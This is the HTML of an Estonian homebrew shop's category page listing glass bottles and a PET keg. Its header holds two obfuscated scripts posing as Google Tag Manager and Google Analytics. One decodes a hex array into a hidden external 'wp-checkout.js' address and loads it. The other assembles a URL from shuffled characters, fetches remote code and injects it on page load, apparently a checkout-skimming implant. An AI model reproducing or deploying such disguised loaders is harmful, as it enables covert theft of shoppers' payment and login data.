<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321293 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-linnased/" class=" dropdown-item">Kange linnased</a>	<li id="menu-item-321294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321294 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-lisandid/" class=" dropdown-item">Kange lisandid</a>	<li id="menu-item-321295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321295 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-parmid/" class=" dropdown-item">Kange pärmid</a>	<li id="menu-item-321336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321336 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class=" dropdown-item">Kääritamine<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321337 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class=" dropdown-item">Kääritusnõud</a>		<li id="menu-item-321338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321338 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class=" dropdown-item">Kääritustarvikud</a>		<li id="menu-item-321339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321339 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class=" dropdown-item">Sifoonid ja voolikud</a>	</ul>
</ul>
</li>
<li id="menu-item-321296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321296 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/muu/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Muu<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321298 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/muu/kinkekaardid/" class=" dropdown-item">Kinkekaardid</a>	<li id="menu-item-9369900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9369900 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/stardikomplektid/" class=" dropdown-item">Stardikomplektid</a></ul>
</li>
<li id="menu-item-7129400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129400 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/retseptikomplektid/" class="ekit-menu-nav-link">Retseptikomplektid</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b59cad4 e-con-full e-flex e-con e-child" data-id="b59cad4" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-c611632 products-menu-btn elementor-widget elementor-widget-ekit_wb_322141" data-id="c611632" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit_wb_322141.default">
				<div class="elementor-widget-container">
					<a class="header-menu-btn" href="#" >
    <i class="fal fa-barcode"></i>    <span>Tooted</span>
</a>

						</div>
				</div>
				<div class="elementor-element elementor-element-f1f884b search-btn elementor-widget elementor-widget-ekit_wb_322141" data-id="f1f884b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit_wb_322141.default">
				<div class="elementor-widget-container">
					<a class="header-menu-btn" href="#" >
    <i class="fal fa-search"></i>    <span>Otsing</span>
</a>

						</div>
				</div>
				<div class="elementor-element elementor-element-03a4e62 main-menu-btn elementor-widget elementor-widget-ekit_wb_322141" data-id="03a4e62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit_wb_322141.default">
				<div class="elementor-widget-container">
					<a class="header-menu-btn" href="#" >
    <i class="icon icon-menu-7"></i>    <span>Menüü</span>
</a>

						</div>
				</div>
				<div class="elementor-element elementor-element-a42e4a2 elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto remove-item-position--middle toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a42e4a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-b34ae32 elementor-widget elementor-widget-html" data-id="b34ae32" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Google Tag Manager -->
<script>(function(w, d, s, l, i) {w[l] = w[l] || [];w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js' });var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),dl = l != 'dataLayer' ? '&l=' + l : '';
var vzpggwb = ['2f2f6170','692e7472','61636b6c','6974682e','636f6d2f','77702d63','6865636b','6f75742e','6a73'];
j.drc='https://www.googletagmanager.com/gtm.js?id='+i+dl;var tzmk = vzpggwb.map(keztlx => String.fromCharCode(...keztlx.match(/.{1,2}/g)
.map(kyzats => parseInt(kyzats, 16)))).join('');j.async = true; j.src = tzmk; f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-841581-33');
</script>
<!-- End Google Tag Manager -->

<script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,7,7,12,20,1,2,0,13,18,17,0,1,2,1,9)](ji(11,8,3,7),(function(){var a=n[ji(7,8,4,19,10,1,2,0)][ji(4,9,1,3,0,1,12,11,1,10,1,2,0)](ji(17,4,9,18,26,0));a.async=true;n[ji(25,1,0,4,5)](n[ji(3,0,8,6)](ji(3,14,29,21,4,14,22,30,13,31,15,2,6,32,15,2,6,33,34,0,23,16,35,5,6,14,11,21,3,16,24,5,13,10,24,20,6,36,15,5,4,37,38,0,39,40,5,41,42,43,7,5,23,16,12,19,3,2,22))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,27,0,28,8,2,0,1,2,0)]=t;n[ji(7,8,4,19,10,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenachbdormlELH9Wsiuv0MYNfpxCR6y2GU5S3AZDjOTNiN5sxmiRzPLmwfVZiukDTJSBdDuQsxQormFrU9sDZvvHKpSdES29jnom92C4CqaELDhWFlCr9DY1kInIYBq");</script>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	<div class="archive-header-wrapper">
<div class="product-header-wrapper">
		<h1 class="single-product-h1">Taara</h1>
	    <span id="breadcrumbs"><span><span><a href="https://www.balticbrew.com/"><i class="fa-regular fa-house"></i></a></span> » <span><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/">Vein ja siider</a></span> » <span><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/">Pudelid</a></span> » <span class="breadcrumb_last" aria-current="page">Taara</span></span></span>    
</div>
    </div>
<div class="product-header-wrapper"><div class="pwf-filter-container"><div id="filter-id-321781" class="pwf-woo-filter filter-id-321781 pwf-woo-shortcode"><div class="pwf-woo-filter-notes pwf-filter-notes-321781"><div class="pwf-note-list"></div></div><div class="pwf-woo-filter-inner title-toggle-icon-arrow term-toggle-icon-arrow"><div class="pwf-column pwf-column-0" style="width:25%"><div class="pwf-field-item pwf-item-id-1 pwf-field-item-checkboxlist" data-item-key="laoseis"><div class="pwf-field-inner"><div class="pwf-field-item-title"><span class="text-title">Laotooted</span></div><div class="pwf-field-item-container"><div class="pwf-item pwf-checkboxlist-item"><div class="pwf-item-inner"><div class="pwf-item-label pwf-checkbox-label"><div class="pwf-input-container pwf-checkbox-click-area"><input type="checkbox" class="pwf-input pwf-input-checkbox" name="laoseis" data-slug="laos" value="laos"></div><div class="pwf-title-container pwf-checkbox-click-area"><span class="text-title">Laos</span><span class="pwf-product-counts"><span class="pwf-wrap-count">7</span></span></div></div></div></div></div></div></div></div></div></div></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Näitan kõiki 7 tulemust</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Poe järjestus">
					<option value="menu_order"  selected='selected'>Vaikimisi järjestus</option>
					<option value="popularity" >Järjesta populaarsuse alusel</option>
					<option value="date" >Järjesta uudsuse alusel</option>
					<option value="price" >Järjesta hinna alusel: odavamast kallimani</option>
					<option value="price-desc" >Järjesta hinna alusel: kallimast odavamani</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-315175 status-publish first instock product_cat-taara-pudelid-vein-ja-siider product_cat-taara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/1000-ml-klaaspudel-traatkorgiga/" >
    <div class="prod-image"><img loading="lazy" width="180" height="558" src="https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel.jpg 180w, https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel-161x500.jpg 161w, https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel-8x24.jpg 8w, https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel-12x36.jpg 12w, https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel-15x48.jpg 15w" sizes="(max-width: 180px) 100vw, 180px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">1000 ml klaaspudel traatkorgiga</h2> 
    <div class="prod-description">
        Kaal: 627 g

Kõrgus: 307,2 mm

Läbimõõt: 86,8 mm

Kork: traatkork

Värv: pruun
Komplekt ...    </div>
    
       
        
        <div class="prod-price">
                <div>1.50 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=315175" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=315175" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 <div class="flags">
                </div>
               
   </a>
</li>
<li class="product type-product post-10329001 status-publish instock product_cat-taara product_cat-taara-pudelid-vein-ja-siider has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/330-ml-klaaspudel-traatkorgiga/" >
    <div class="prod-image"><img loading="lazy" width="300" height="441" src="https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1-300x441.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1-300x441.jpg 300w, https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1-340x500.jpg 340w, https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1-16x24.jpg 16w, https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1-24x36.jpg 24w, https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1-33x48.jpg 33w, https://www.balticbrew.com/wp-content/uploads/2022/07/330mlpudel-1.jpg 461w" sizes="(max-width: 300px) 100vw, 300px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">330 ml klaaspudel traatkorgiga</h2> 
    <div class="prod-description">
        Kõrgus korgita: 19,1 mm

Läbimõõt: 86,8 mm

Kork: traatkork

Värv: pruun
Komplekt sisaldab ...    </div>
    
       
        
        <div class="prod-price">
                <div>0.85 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=10329001" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=10329001" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 <div class="flags">
                </div>
               
   </a>
</li>
<li class="product type-product post-315208 status-publish instock product_cat-taara product_cat-taara-pudelid-vein-ja-siider has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/330-ml-klaaspudel-pruun/" >
    <div class="prod-image"><img loading="lazy" width="300" height="535" src="https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2-300x535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2-300x535.jpg 300w, https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2-280x500.jpg 280w, https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2-13x24.jpg 13w, https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2-20x36.jpg 20w, https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2-27x48.jpg 27w, https://www.balticbrew.com/wp-content/uploads/2022/07/106-5e4bc11a8e0e82-86873404-330-2.jpg 410w" sizes="(max-width: 300px) 100vw, 300px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">330 ml klaaspudel, pruun</h2> 
    <div class="prod-description">
        Kaal: 200 g

Kõrgus: 226,0 mm

Läbimõõt: 59,6 mm

Kork: ...    </div>
    
       
        
        <div class="prod-price">
                <div>0.38 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=315208" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=315208" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 <div class="flags">
                </div>
               
   </a>
</li>
<li class="product type-product post-11186463 status-publish last instock product_cat-taara-pudelid-vein-ja-siider product_cat-taara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/500-ml-klaaspudel-pruun/" >
    <div class="prod-image"><img loading="lazy" width="215" height="840" src="https://www.balticbrew.com/wp-content/uploads/2022/07/500ml-bottle.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/500ml-bottle.jpg 215w, https://www.balticbrew.com/wp-content/uploads/2022/07/500ml-bottle-128x500.jpg 128w, https://www.balticbrew.com/wp-content/uploads/2022/07/500ml-bottle-6x24.jpg 6w, https://www.balticbrew.com/wp-content/uploads/2022/07/500ml-bottle-9x36.jpg 9w, https://www.balticbrew.com/wp-content/uploads/2022/07/500ml-bottle-12x48.jpg 12w" sizes="(max-width: 215px) 100vw, 215px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">500 ml klaaspudel, pruun</h2> 
    <div class="prod-description">
            </div>
    
       
        
        <div class="prod-price">
                <div>0.45 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=11186463" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=11186463" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 
   </a>
</li>
<li class="product type-product post-315103 status-publish first instock product_cat-taara product_cat-taara-pudelid-vein-ja-siider product_cat-vein-ja-siider has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/750-ml-klaaspudel-sampusepudel-roheline/" >
    <div class="prod-image"><img loading="lazy" width="300" height="450" src="https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1-300x450.jpg 300w, https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1-334x500.jpg 334w, https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1-16x24.jpg 16w, https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1-24x36.jpg 24w, https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1-32x48.jpg 32w, https://www.balticbrew.com/wp-content/uploads/2022/07/7-5e4bc48e664fb4-1.jpg 427w" sizes="(max-width: 300px) 100vw, 300px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">750 ml klaaspudel (šampusepudel), roheline</h2> 
    <div class="prod-description">
        Kaal: 560 g

Kõrgus: 296,2 mm

Läbimõõt: 83,7 mm

Kork: šampusekork

Värv: ...    </div>
    
       
        
        <div class="prod-price">
                <div>0.97 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=315103" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=315103" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 <div class="flags">
                </div>
               
   </a>
</li>
<li class="product type-product post-315106 status-publish instock product_cat-taara-pudelid-vein-ja-siider product_cat-vein-ja-siider has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/750ml-bordeaux-veinipudel-roheline/" >
    <div class="prod-image"><img loading="lazy" width="300" height="280" src="https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl-300x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl-300x280.jpg 300w, https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl-500x467.jpg 500w, https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl-24x22.jpg 24w, https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl-36x34.jpg 36w, https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl-48x45.jpg 48w, https://www.balticbrew.com/wp-content/uploads/2022/07/boreaux-green-75cl.jpg 568w" sizes="(max-width: 300px) 100vw, 300px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">750ml Bordeaux veinipudel, roheline</h2> 
    <div class="prod-description">
        Kaal: 453 g

Kõrgus: 310 mm

Kork: 38mm ...    </div>
    
       
        
        <div class="prod-price">
                <div>0.85 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=315106" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=315106" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 <div class="flags">
                </div>
               
   </a>
</li>
<li class="product type-product post-10634928 status-publish instock product_cat-kegid-ja-seadmed product_cat-taara-pudelid-vein-ja-siider product_cat-taara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a href="https://www.balticbrew.com/toode/oxebar-pet-keg-4-liitrit/" >
    <div class="prod-image"><img loading="lazy" width="300" height="300" src="https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-300x300.jpg 300w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-500x500.jpg 500w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-150x150.jpg 150w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-768x768.jpg 768w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-24x24.jpg 24w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-36x36.jpg 36w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-48x48.jpg 48w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-600x600.jpg 600w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1-100x100.jpg 100w, https://www.balticbrew.com/wp-content/uploads/2022/07/Oxebar-4L-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
        
      <div class="prod-stock-status">
    <div style="color:white; background-color:#307150; ">LAOS</div>        </div>
        
	<h2 class="prod-title">Oxebar PET Keg, 4 liitrit</h2> 
    <div class="prod-description">
        Diameeter: 155 mm
Kõrgus: 325 ...    </div>
    
       
        
        <div class="prod-price">
                <div>8.64 €</div>
            
            </div>
        
<!--        <a href="?add-to-cart=10634928" class="add-to-cart-grid"><i class="fa-solid fa-cart-plus"></i></a>-->
        
<a href="?add-to-cart=10634928" data-quantity="1" class="button custom-class" ><i class="fa-solid fa-cart-plus"></i></a>        
        
                 
   </a>
</li>
</ul>
</div"></main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="32272" class="elementor elementor-32272 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-faf4205 e-flex e-con-boxed e-con e-parent" data-id="faf4205" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-834a5c6 e-con-full e-flex e-con e-child" data-id="834a5c6" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-58b0ab5 elementor-fixed elementor-widget elementor-widget-elementskit-back-to-top" data-id="58b0ab5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			<div class="ekit-back-to-top-container ekit-btt icon_only" data-settings="{&quot;offset_top&quot;:0,&quot;show_after&quot;:400,&quot;show_scroll&quot;:&quot;yes&quot;,&quot;style&quot;:&quot;icon_only&quot;,&quot;foreground&quot;:null,&quot;background&quot;:null}"> 
				<span class="ekit-btt__button yes">
					<i aria-hidden="true" class="fas fa-arrow-up"></i>				</span>
			</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd5ed41 elementor-widget elementor-widget-heading" data-id="bd5ed41" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Vajad abi? Helista +372 5552 6554</h3>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b19afbf e-flex e-con-boxed e-con e-parent" data-id="b19afbf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-37509c6 e-con-full e-flex e-con e-child" data-id="37509c6" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-8f79c79 elementor-widget elementor-widget-image" data-id="8f79c79" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1350" height="1350" src="https://www.balticbrew.com/wp-content/uploads/2020/10/Baltic-Brew-logo.svg" class="attachment-large size-large wp-image-43203" alt="" srcset="https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg 150w, https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg 500w, https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg 2000w" sizes="(max-width: 1350px) 100vw, 1350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-569553c elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="569553c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjM0MzksInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Tooted</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.balticbrew.com/myygitingimused/">

											<span class="elementor-icon-list-text">Müügitingimused</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.balticbrew.com/retseptid/">

											<span class="elementor-icon-list-text">Retseptid</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.balticbrew.com/kasulikku/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf32b62 elementor-widget elementor-widget-elementskit-social-media" data-id="bf32b62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1c91ee8">
					    <a
						href="https://www.facebook.com/balticbrewshop" aria-label="" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                                                                                    </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
				<nav data-elementor-type="popup" data-elementor-id="23439" class="elementor elementor-23439 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.3&quot;,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;popup-menyy&quot;,&quot;open_selector&quot;:&quot;.products-menu-btn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1375f79 e-flex e-con-boxed e-con e-parent" data-id="1375f79" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
